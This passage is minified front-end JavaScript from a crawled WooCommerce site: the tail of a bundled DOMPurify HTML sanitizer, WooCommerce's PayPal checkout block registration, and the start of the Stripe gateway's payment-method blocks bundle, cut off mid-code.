created."),null}}(O,a),le=ie?ie.createHTML(""):"",ce=i,se=ce.implementation,ue=ce.createNodeIterator,me=ce.createDocumentFragment,pe=ce.getElementsByTagName,fe=a.importNode,de={};try{de=k(i).documentMode?i.documentMode:{}}catch(e){}var he={};o.isSupported="function"==typeof oe&&se&&void 0!==se.createHTMLDocument&&9!==de;var ge,ye,be=W,ve=G,Te=q,Ne=$,Ee=Y,we=V,Ae=X,_e=J,Se=K,xe=null,Oe=L({},[].concat(r(C),r(D),r(M),r(F),r(H))),Le=null,ke=L({},[].concat(r(P),r(z),r(j),r(B))),Re=Object.seal(Object.create(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Ce=null,De=null,Me=!0,Ie=!0,Fe=!1,Ue=!0,He=!1,Pe=!0,ze=!1,je=!1,Be=!1,We=!1,Ge=!1,qe=!1,$e=!0,Ye=!1,Ke=!0,Ve=!1,Xe={},Ze=null,Je=L({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),Qe=null,et=L({},["audio","video","img","source","image","track"]),tt=null,nt=L({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),rt="http://www.w3.org/1998/Math/MathML",ot="http://www.w3.org/2000/svg",at="http://www.w3.org/1999/xhtml",it=at,lt=!1,ct=null,st=L({},[rt,ot,at],N),ut=["application/xhtml+xml","text/html"],mt=null,pt=i.createElement("form"),ft=function(e){return e instanceof RegExp||e instanceof Function},dt=function(t){mt&&mt===t||(t&&"object"===e(t)||(t={}),t=k(t),ge=ge=-1===ut.indexOf(t.PARSER_MEDIA_TYPE)?"text/html":t.PARSER_MEDIA_TYPE,ye="application/xhtml+xml"===ge?N:T,xe="ALLOWED_TAGS"in t?L({},t.ALLOWED_TAGS,ye):Oe,Le="ALLOWED_ATTR"in t?L({},t.ALLOWED_ATTR,ye):ke,ct="ALLOWED_NAMESPACES"in t?L({},t.ALLOWED_NAMESPACES,N):st,tt="ADD_URI_SAFE_ATTR"in t?L(k(nt),t.ADD_URI_SAFE_ATTR,ye):nt,Qe="ADD_DATA_URI_TAGS"in t?L(k(et),t.ADD_DATA_URI_TAGS,ye):et,Ze="FORBID_CONTENTS"in t?L({},t.FORBID_CONTENTS,ye):Je,Ce="FORBID_TAGS"in t?L({},t.FORBID_TAGS,ye):{},De="FORBID_ATTR"in t?L({},t.FORBID_ATTR,ye):{},Xe="USE_PROFILES"in t&&t.USE_PROFILES,Me=!1!==t.ALLOW_ARIA_ATTR,Ie=!1!==t.ALLOW_DATA_ATTR,Fe=t.ALLOW_UNKNOWN_PROTOCOLS||!1,Ue=!1!==t.ALLOW_SELF_CLOSE_IN_ATTR,He=t.SAFE_FOR_TEMPLATES||!1,Pe=!1!==t.SAFE_FOR_XML,ze=t.WHOLE_DOCUMENT||!1,We=t.RETURN_DOM||!1,Ge=t.RETURN_DOM_FRAGMENT||!1,qe=t.RETURN_TRUSTED_TYPE||!1,Be=t.FORCE_BODY||!1,$e=!1!==t.SANITIZE_DOM,Ye=t.SANITIZE_NAMED_PROPS||!1,Ke=!1!==t.KEEP_CONTENT,Ve=t.IN_PLACE||!1,Se=t.ALLOWED_URI_REGEXP||Se,it=t.NAMESPACE||at,Re=t.CUSTOM_ELEMENT_HANDLING||{},t.CUSTOM_ELEMENT_HANDLING&&ft(t.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(Re.tagNameCheck=t.CUSTOM_ELEMENT_HANDLING.tagNameCheck),t.CUSTOM_ELEMENT_HANDLING&&ft(t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(Re.attributeNameCheck=t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),t.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(Re.allowCustomizedBuiltInElements=t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),He&&(Ie=!1),Ge&&(We=!0),Xe&&(xe=L({},r(H)),Le=[],!0===Xe.html&&(L(xe,C),L(Le,P)),!0===Xe.svg&&(L(xe,D),L(Le,z),L(Le,B)),!0===Xe.svgFilters&&(L(xe,M),L(Le,z),L(Le,B)),!0===Xe.mathMl&&(L(xe,F),L(Le,j),L(Le,B))),t.ADD_TAGS&&(xe===Oe&&(xe=k(xe)),L(xe,t.ADD_TAGS,ye)),t.ADD_ATTR&&(Le===ke&&(Le=k(Le)),L(Le,t.ADD_ATTR,ye)),t.ADD_URI_SAFE_ATTR&&L(tt,t.ADD_URI_SAFE_ATTR,ye),t.FORBID_CONTENTS&&(Ze===Je&&(Ze=k(Ze)),L(Ze,t.FORBID_CONTENTS,ye)),Ke&&(xe["#text"]=!0),ze&&L(xe,["html","head","body"]),xe.table&&(L(xe,["tbody"]),delete Ce.tbody),u&&u(t),mt=t)},ht=L({},["mi","mo","mn","ms","mtext"]),gt=L({},["annotation-xml"]),yt=L({},["title","style","font","a","script"]),bt=L({},D);L(bt,M),L(bt,I);var vt=L({},F);L(vt,U);var Tt=function(e){v(o.removed,{element:e});try{e.parentNode.removeChild(e)}catch(t){try{e.outerHTML=le}catch(t){e.remove()}}},Nt=function(e,t){try{v(o.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){v(o.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!Le[e])if(We||Ge)try{Tt(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},Et=function(e){var t,n;if(Be)e="<remove></remove>"+e;else{var r=E(e,/^[\r\n\t ]+/);n=r&&r[0]}"application/xhtml+xml"===ge&&it===at&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");var o=ie?ie.createHTML(e):e;if(it===at)try{t=(new g).parseFromString(o,ge)}catch(e){}if(!t||!t.documentElement){t=se.createDocument(it,"template",null);try{t.documentElement.innerHTML=lt?le:o}catch(e){}}var a=t.body||t.documentElement;return e&&n&&a.insertBefore(i.createTextNode(n),a.childNodes[0]||null),it===at?pe.call(t,ze?"html":"body")[0]:ze?t.documentElement:a},wt=function(e){return ue.call(e.ownerDocument||e,e,p.SHOW_ELEMENT|p.SHOW_COMMENT|p.SHOW_TEXT|p.SHOW_PROCESSING_INSTRUCTION|p.SHOW_CDATA_SECTION,null,!1)},At=function(e){return e instanceof h&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof d)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},_t=function(t){return"object"===e(s)?t instanceof s:t&&"object"===e(t)&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName},St=function(e,t,n){he[e]&&y(he[e],(function(e){e.call(o,t,n,mt)}))},xt=function(e){var t;if(St("beforeSanitizeElements",e,null),At(e))return Tt(e),!0;if(S(/[\u0080-\uFFFF]/,e.nodeName))return Tt(e),!0;var n=ye(e.nodeName);if(St("uponSanitizeElement",e,{tagName:n,allowedTags:xe}),e.hasChildNodes()&&!_t(e.firstElementChild)&&(!_t(e.content)||!_t(e.content.firstElementChild))&&S(/<[/\w]/g,e.innerHTML)&&S(/<[/\w]/g,e.textContent))return Tt(e),!0;if("select"===n&&S(/<template/i,e.innerHTML))return Tt(e),!0;if(7===e.nodeType)return Tt(e),!0;if(Pe&&8===e.nodeType&&S(/<[/\w]/g,e.data))return Tt(e),!0;if(!xe[n]||Ce[n]){if(!Ce[n]&&Lt(n)){if(Re.tagNameCheck instanceof RegExp&&S(Re.tagNameCheck,n))return!1;if(Re.tagNameCheck instanceof Function&&Re.tagNameCheck(n))return!1}if(Ke&&!Ze[n]){var r=oe(e)||e.parentNode,a=re(e)||e.childNodes;if(a&&r)for(var i=a.length-1;i>=0;--i){var l=te(a[i],!0);l.__removalCount=(e.__removalCount||0)+1,r.insertBefore(l,ne(e))}}return Tt(e),!0}return e instanceof m&&!function(e){var t=oe(e);t&&t.tagName||(t={namespaceURI:it,tagName:"template"});var n=T(e.tagName),r=T(t.tagName);return!!ct[e.namespaceURI]&&(e.namespaceURI===ot?t.namespaceURI===at?"svg"===n:t.namespaceURI===rt?"svg"===n&&("annotation-xml"===r||ht[r]):Boolean(bt[n]):e.namespaceURI===rt?t.namespaceURI===at?"math"===n:t.namespaceURI===ot?"math"===n&&gt[r]:Boolean(vt[n]):e.namespaceURI===at?!(t.namespaceURI===ot&&!gt[r])&&!(t.namespaceURI===rt&&!ht[r])&&!vt[n]&&(yt[n]||!bt[n]):!("application/xhtml+xml"!==ge||!ct[e.namespaceURI]))}(e)?(Tt(e),!0):"noscript"!==n&&"noembed"!==n&&"noframes"!==n||!S(/<\/no(script|embed|frames)/i,e.innerHTML)?(He&&3===e.nodeType&&(t=e.textContent,t=w(t,be," "),t=w(t,ve," "),t=w(t,Te," "),e.textContent!==t&&(v(o.removed,{element:e.cloneNode()}),e.textContent=t)),St("afterSanitizeElements",e,null),!1):(Tt(e),!0)},Ot=function(e,t,n){if($e&&("id"===t||"name"===t)&&(n in i||n in pt))return!1;if(Ie&&!De[t]&&S(Ne,t));else if(Me&&S(Ee,t));else if(!Le[t]||De[t]){if(!(Lt(e)&&(Re.tagNameCheck instanceof RegExp&&S(Re.tagNameCheck,e)||Re.tagNameCheck instanceof Function&&Re.tagNameCheck(e))&&(Re.attributeNameCheck instanceof RegExp&&S(Re.attributeNameCheck,t)||Re.attributeNameCheck instanceof Function&&Re.attributeNameCheck(t))||"is"===t&&Re.allowCustomizedBuiltInElements&&(Re.tagNameCheck instanceof RegExp&&S(Re.tagNameCheck,n)||Re.tagNameCheck instanceof Function&&Re.tagNameCheck(n))))return!1}else if(tt[t]);else if(S(Se,w(n,Ae,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==A(n,"data:")||!Qe[e])if(Fe&&!S(we,w(n,Ae,"")));else if(n)return!1;return!0},Lt=function(e){return"annotation-xml"!==e&&E(e,_e)},kt=function(t){var n,r,a,i;St("beforeSanitizeAttributes",t,null);var l=t.attributes;if(l){var c={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:Le};for(i=l.length;i--;){var s=n=l[i],u=s.name,m=s.namespaceURI;if(r="value"===u?n.value:_(n.value),a=ye(u),c.attrName=a,c.attrValue=r,c.keepAttr=!0,c.forceKeepAttr=void 0,St("uponSanitizeAttribute",t,c),r=c.attrValue,!c.forceKeepAttr&&(Nt(u,t),c.keepAttr))if(Ue||!S(/\/>/i,r)){He&&(r=w(r,be," "),r=w(r,ve," "),r=w(r,Te," "));var p=ye(t.nodeName);if(Ot(p,a,r))if(!Ye||"id"!==a&&"name"!==a||(Nt(u,t),r="user-content-"+r),Pe&&S(/((--!?|])>)|<\/(style|title)/i,r))Nt(u,t);else{if(ie&&"object"===e(O)&&"function"==typeof O.getAttributeType)if(m);else switch(O.getAttributeType(p,a)){case"TrustedHTML":r=ie.createHTML(r);break;case"TrustedScriptURL":r=ie.createScriptURL(r)}try{m?t.setAttributeNS(m,u,r):t.setAttribute(u,r),At(t)?Tt(t):b(o.removed)}catch(e){}}}else Nt(u,t)}St("afterSanitizeAttributes",t,null)}},Rt=function e(t){var n,r=wt(t);for(St("beforeSanitizeShadowDOM",t,null);n=r.nextNode();)St("uponSanitizeShadowNode",n,null),xt(n)||(n.content instanceof l&&e(n.content),kt(n));St("afterSanitizeShadowDOM",t,null)};return o.sanitize=function(t){var r,i,c,u,m,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if((lt=!t)&&(t="\x3c!--\x3e"),"string"!=typeof t&&!_t(t)){if("function"!=typeof t.toString)throw x("toString is not a function");if("string"!=typeof(t=t.toString()))throw x("dirty is not a string, aborting")}if(!o.isSupported){if("object"===e(n.toStaticHTML)||"function"==typeof n.toStaticHTML){if("string"==typeof t)return n.toStaticHTML(t);if(_t(t))return n.toStaticHTML(t.outerHTML)}return t}if(je||dt(p),o.removed=[],"string"==typeof t&&(Ve=!1),Ve){if(t.nodeName){var f=ye(t.nodeName);if(!xe[f]||Ce[f])throw x("root node is forbidden and cannot be sanitized in-place")}}else if(t instanceof s)1===(i=(r=Et("\x3c!----\x3e")).ownerDocument.importNode(t,!0)).nodeType&&"BODY"===i.nodeName||"HTML"===i.nodeName?r=i:r.appendChild(i);else{if(!We&&!He&&!ze&&-1===t.indexOf("<"))return ie&&qe?ie.createHTML(t):t;if(!(r=Et(t)))return We?null:qe?le:""}r&&Be&&Tt(r.firstChild);for(var d=wt(Ve?t:r);c=d.nextNode();)3===c.nodeType&&c===u||xt(c)||(c.content instanceof l&&Rt(c.content),kt(c),u=c);if(u=null,Ve)return t;if(We){if(Ge)for(m=me.call(r.ownerDocument);r.firstChild;)m.appendChild(r.firstChild);else m=r;return(Le.shadowroot||Le.shadowrootmod)&&(m=fe.call(a,m,!0)),m}var h=ze?r.outerHTML:r.innerHTML;return ze&&xe["!doctype"]&&r.ownerDocument&&r.ownerDocument.doctype&&r.ownerDocument.doctype.name&&S(Z,r.ownerDocument.doctype.name)&&(h="<!DOCTYPE "+r.ownerDocument.doctype.name+">\n"+h),He&&(h=w(h,be," "),h=w(h,ve," "),h=w(h,Te," ")),ie&&qe?ie.createHTML(h):h},o.setConfig=function(e){dt(e),je=!0},o.clearConfig=function(){mt=null,je=!1},o.isValidAttribute=function(e,t,n){mt||dt({});var r=ye(e),o=ye(t);return Ot(r,o,n)},o.addHook=function(e,t){"function"==typeof t&&(he[e]=he[e]||[],v(he[e],t))},o.removeHook=function(e){if(he[e])return b(he[e])},o.removeHooks=function(e){he[e]&&(he[e]=[])},o.removeAllHooks=function(){he={}},o}()}()}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var a=t[r]={exports:{}};return e[r].call(a.exports,a,a.exports,n),a.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";const e=window.wc.wcBlocksRegistry,t=window.wp.i18n,r=window.wc.wcSettings,o=window.wp.htmlEntities;var a=n(240),i=n.n(a);const l=["a","b","em","i","strong","p","br"],c=["target","href","rel","name","download"],s=(e,t)=>{const n=t?.tags||l,r=t?.attr||c;return i().sanitize(e,{ALLOWED_TAGS:n,ALLOWED_ATTR:r})},u=window.wp.element,m=window.ReactJSXRuntime;var p;const f=(0,r.getPaymentMethodData)("paypal",{}),d=()=>(0,m.jsx)(u.RawHTML,{children:s(f.description||"")}),h={name:"paypal",label:(0,m.jsx)("img",{src:`${r.WC_ASSET_URL}/images/paypal.png`,alt:(0,o.decodeEntities)(f.title||(0,t.__)("PayPal","woocommerce"))}),placeOrderButtonLabel:(0,t.__)("Proceed to PayPal","woocommerce"),content:(0,m.jsx)(d,{}),edit:(0,m.jsx)(d,{}),canMakePayment:()=>!0,ariaLabel:(0,o.decodeEntities)(f?.title||(0,t.__)("Payment via PayPal","woocommerce")),supports:{features:null!==(p=f.supports)&&void 0!==p?p:[]}};(0,e.registerPaymentMethod)(h)})()})();

--- FILE ---
content_type: application/x-javascript
request_url: https://fabianperez.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.js?ver=f674640426dacb65cf29a54b02345e01
body_size: 113366
content:
!function(t){var e={};function M(n){if(e[n])return e[n].exports;var r=e[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,M),r.l=!0,r.exports}M.m=t,M.c=e,M.d=function(t,e,n){M.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},M.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},M.t=function(t,e){if(1&e&&(t=M(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(M.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)M.d(n,r,function(e){return t[e]}.bind(null,r));return n},M.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return M.d(e,"a",e),e},M.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},M.p="",M(M.s=410)}([function(t,e){t.exports=window.React},function(t,e){t.exports=window.wp.element},function(t,e){t.exports=window.wp.i18n},function(t,e,M){"use strict";M.d(e,"v",(function(){return n})),M.d(e,"x",(function(){return r})),M.d(e,"B",(function(){return i})),M.d(e,"A",(function(){return u})),M.d(e,"C",(function(){return o})),M.d(e,"H",(function(){return c})),M.d(e,"I",(function(){return a})),M.d(e,"J",(function(){return j})),M.d(e,"w",(function(){return s})),M.d(e,"G",(function(){return N})),M.d(e,"t",(function(){return l})),M.d(e,"q",(function(){return g})),M.d(e,"F",(function(){return D})),M.d(e,"D",(function(){return y})),M.d(e,"n",(function(){return L})),M.d(e,"p",(function(){return I})),M.d(e,"o",(function(){return d})),M.d(e,"z",(function(){return T})),M.d(e,"L",(function(){return A})),M.d(e,"y",(function(){return z})),M.d(e,"E",(function(){return p})),M.d(e,"r",(function(){return x})),M.d(e,"l",(function(){return S})),M.d(e,"m",(function(){return w})),M.d(e,"s",(function(){return f})),M.d(e,"u",(function(){return O})),M.d(e,"O",(function(){return E})),M.d(e,"N",(function(){return m})),M.d(e,"M",(function(){return h})),M.d(e,"i",(function(){return C})),M.d(e,"j",(function(){return v})),M.d(e,"k",(function(){return b})),M.d(e,"c",(function(){return k})),M.d(e,"d",(function(){return Y})),M.d(e,"e",(function(){return Q})),M.d(e,"f",(function(){return U})),M.d(e,"b",(function(){return _})),M.d(e,"g",(function(){return P})),M.d(e,"a",(function(){return G})),M.d(e,"K",(function(){return Z})),M.d(e,"h",(function(){return R}));const n="blik",r="card",i="giropay",u="eps",o="ideal",c="p24",a="sepa_debit",j="sofort",s="boleto",N="oxxo",l="bancontact",g="alipay",D="multibanco",y="klarna",L="affirm",I="afterpay_clearpay",d="afterpay",T="clearpay",A="wechat_pay",z="cashapp",p="link",x="amazon_pay",S="us_bank_account",w="acss_debit",f="bacs_debit",O="au_becs_debit";function E(){return{blik:"stripe_blik",card:"stripe",us_bank_account:"stripe_us_bank_account",au_becs_debit:"stripe_au_becs_debit",giropay:"stripe_giropay",eps:"stripe_eps",ideal:"stripe_ideal",p24:"stripe_p24",sepa_debit:"stripe_sepa_debit",sofort:"stripe_sofort",boleto:"stripe_boleto",oxxo:"stripe_oxxo",bancontact:"stripe_bancontact",alipay:"stripe_alipay",multibanco:"stripe_multibanco",klarna:"stripe_klarna",affirm:"stripe_affirm",afterpay_clearpay:"stripe_afterpay_clearpay",wechat_pay:"stripe_wechat_pay",cashapp:"stripe_cashapp",acss_debit:"stripe_acss_debit",bacs_debit:"stripe_bacs_debit"}}const m={INVALID_EMAIL:"email_invalid",INVALID_REQUEST:"invalid_request_error",API_CONNECTION:"api_connection_error",API_ERROR:"api_error",AUTHENTICATION_ERROR:"authentication_error",RATE_LIMIT_ERROR:"rate_limit_error",CARD_ERROR:"card_error",VALIDATION_ERROR:"validation_error"},h={INVALID_NUMBER:"invalid_number",INVALID_EXPIRY_MONTH:"invalid_expiry_month",INVALID_EXPIRY_YEAR:"invalid_expiry_year",INVALID_CVC:"invalid_cvc",INCORRECT_NUMBER:"incorrect_number",INCOMPLETE_NUMBER:"incomplete_number",INCOMPLETE_CVC:"incomplete_cvc",INCOMPLETE_EXPIRY:"incomplete_expiry",EXPIRED_CARD:"expired_card",INCORRECT_CVC:"incorrect_cvc",INCORRECT_ZIP:"incorrect_zip",INVALID_EXPIRY_YEAR_PAST:"invalid_expiry_year_past",CARD_DECLINED:"card_declined",MISSING:"missing",PROCESSING_ERROR:"processing_error"},C="requires_action",v="requires_capture",b="succeeded",k="amazonPay",Y="applePay",Q="googlePay",U="link",_=[k,Y,Q,U],P=[g,L,I,O,s,u,i,D,c,N,A],G=[L,I,y],Z={UNSUPPORTED_CURRENCY:"unsupported_currency",OFFICIAL_PLUGIN_CONFLICT:"official_plugin_conflict"},R="accordion"},function(t,e){t.exports=window.wp.data},function(t,e,M){"use strict";function n(){return(n=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var M=arguments[e];for(var n in M)({}).hasOwnProperty.call(M,n)&&(t[n]=M[n])}return t}).apply(null,arguments)}var r=M(0);function i(t){var e=Object.create(null);return function(M){return void 0===e[M]&&(e[M]=t(M)),e[M]}}var u=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|disableRemotePlayback|download|draggable|encType|enterKeyHint|fetchpriority|fetchPriority|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,o=i((function(t){return u.test(t)||111===t.charCodeAt(0)&&110===t.charCodeAt(1)&&t.charCodeAt(2)<91})),c=function(){function t(t){var e=this;this._insertTag=function(t){var M;M=0===e.tags.length?e.insertionPoint?e.insertionPoint.nextSibling:e.prepend?e.container.firstChild:e.before:e.tags[e.tags.length-1].nextSibling,e.container.insertBefore(t,M),e.tags.push(t)},this.isSpeedy=void 0===t.speedy||t.speedy,this.tags=[],this.ctr=0,this.nonce=t.nonce,this.key=t.key,this.container=t.container,this.prepend=t.prepend,this.insertionPoint=t.insertionPoint,this.before=null}var e=t.prototype;return e.hydrate=function(t){t.forEach(this._insertTag)},e.insert=function(t){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(t){var e=document.createElement("style");return e.setAttribute("data-emotion",t.key),void 0!==t.nonce&&e.setAttribute("nonce",t.nonce),e.appendChild(document.createTextNode("")),e.setAttribute("data-s",""),e}(this));var e=this.tags[this.tags.length-1];if(this.isSpeedy){var M=function(t){if(t.sheet)return t.sheet;for(var e=0;e<document.styleSheets.length;e++)if(document.styleSheets[e].ownerNode===t)return document.styleSheets[e]}(e);try{M.insertRule(t,M.cssRules.length)}catch(t){}}else e.appendChild(document.createTextNode(t));this.ctr++},e.flush=function(){this.tags.forEach((function(t){var e;return null==(e=t.parentNode)?void 0:e.removeChild(t)})),this.tags=[],this.ctr=0},t}(),a="-ms-",j="-moz-",s="-webkit-",N="comm",l="rule",g="decl",D="@keyframes",y=Math.abs,L=String.fromCharCode,I=Object.assign;function d(t){return t.trim()}function T(t,e,M){return t.replace(e,M)}function A(t,e){return t.indexOf(e)}function z(t,e){return 0|t.charCodeAt(e)}function p(t,e,M){return t.slice(e,M)}function x(t){return t.length}function S(t){return t.length}function w(t,e){return e.push(t),t}var f=1,O=1,E=0,m=0,h=0,C="";function v(t,e,M,n,r,i,u){return{value:t,root:e,parent:M,type:n,props:r,children:i,line:f,column:O,length:u,return:""}}function b(t,e){return I(v("",null,null,"",null,null,0),t,{length:-t.length},e)}function k(){return h=m<E?z(C,m++):0,O++,10===h&&(O=1,f++),h}function Y(){return z(C,m)}function Q(){return m}function U(t,e){return p(C,t,e)}function _(t){switch(t){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function P(t){return f=O=1,E=x(C=t),m=0,[]}function G(t){return C="",t}function Z(t){return d(U(m-1,function t(e){for(;k();)switch(h){case e:return m;case 34:case 39:34!==e&&39!==e&&t(h);break;case 40:41===e&&t(e);break;case 92:k()}return m}(91===t?t+2:40===t?t+1:t)))}function R(t){for(;(h=Y())&&h<33;)k();return _(t)>2||_(h)>3?"":" "}function W(t,e){for(;--e&&k()&&!(h<48||h>102||h>57&&h<65||h>70&&h<97););return U(t,Q()+(e<6&&32==Y()&&32==k()))}function B(t,e){for(;k()&&t+h!==57&&(t+h!==84||47!==Y()););return"/*"+U(e,m-1)+"*"+L(47===t?t:k())}function V(t){for(;!_(Y());)k();return U(t,m)}function J(t){return G(function t(e,M,n,r,i,u,o,c,a){for(var j=0,s=0,N=o,l=0,g=0,D=0,y=1,I=1,d=1,p=0,S="",E=i,v=u,b=r,U=S;I;)switch(D=p,p=k()){case 40:if(108!=D&&58==z(U,N-1)){-1!=A(U+=T(Z(p),"&","&\f"),"&\f")&&(d=-1);break}case 34:case 39:case 91:U+=Z(p);break;case 9:case 10:case 13:case 32:U+=R(D);break;case 92:U+=W(Q()-1,7);continue;case 47:switch(Y()){case 42:case 47:w(H(B(k(),Q()),M,n),a);break;default:U+="/"}break;case 123*y:c[j++]=x(U)*d;case 125*y:case 59:case 0:switch(p){case 0:case 125:I=0;case 59+s:-1==d&&(U=T(U,/\f/g,"")),g>0&&x(U)-N&&w(g>32?X(U+";",r,n,N-1):X(T(U," ","")+";",r,n,N-2),a);break;case 59:U+=";";default:if(w(b=F(U,M,n,j,s,i,c,S,E=[],v=[],N),u),123===p)if(0===s)t(U,M,b,b,E,u,N,c,v);else switch(99===l&&110===z(U,3)?100:l){case 100:case 108:case 109:case 115:t(e,b,b,r&&w(F(e,b,b,0,0,i,c,S,i,E=[],N),v),i,v,N,c,r?E:v);break;default:t(U,b,b,b,[""],v,0,c,v)}}j=s=g=0,y=d=1,S=U="",N=o;break;case 58:N=1+x(U),g=D;default:if(y<1)if(123==p)--y;else if(125==p&&0==y++&&125==(h=m>0?z(C,--m):0,O--,10===h&&(O=1,f--),h))continue;switch(U+=L(p),p*y){case 38:d=s>0?1:(U+="\f",-1);break;case 44:c[j++]=(x(U)-1)*d,d=1;break;case 